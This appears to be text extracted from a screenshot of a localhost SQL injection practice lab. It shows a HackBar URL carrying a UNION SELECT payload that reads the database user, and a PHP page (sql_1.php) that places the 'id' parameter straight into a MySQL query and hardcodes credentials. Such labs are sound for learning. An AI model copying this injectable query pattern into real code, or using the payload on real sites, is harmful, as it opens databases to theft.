 array(6) { [0]=> string(1) "1" ["id"]=> string(1) "1" [1]=> string(13) "xss@localhost" ["title"]=> string(13) "xss@localhost" [2]=> string(1) "3" ["content"]=> string(1) "3" }
Title:
Content:
submit
查看器 Max HacKBar HackBar 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://localhost/sql/sql_1.php?id=-1 union select 1,user(),3 from message
Spit URL
Execution
PS File Edit View Help
include.php sql_1.php xss_9.php
1 <?php
2 mysql_connect('localhost', 'xss', '123456');
3 mysql_select_db('test');
4 mysql_query("set names gbk");
5
6 $id = $_GET['id'];
7 $sql = "select * from message where id = $id";
8
9 if($row=mysql_query($sql)){
10 $rows=mysql_fetch_array($row);
11 var_dump($rows);
12 }
13 ?>
14 <html>
15 <form action="?action=insert" method="post">
16 Title:<input type="text" name="title">
17 <br>
18 Content:<input type="text" name="content">
19 <br>
20 <input type="submit" name="submit" value="submit">
21 </form>
22 </html>